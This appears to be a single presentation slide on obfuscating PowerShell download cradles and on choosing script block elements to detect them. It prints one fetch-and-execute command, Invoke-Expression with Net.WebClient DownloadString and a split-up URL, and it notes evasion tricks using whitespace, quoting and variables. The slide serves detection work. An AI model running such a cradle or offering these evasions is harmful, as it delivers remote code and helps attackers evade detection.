 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString(" (PowerShell string can be single or double quotes)
(…and did I mention whitespace?)
(…URL can also be set as variable.)
 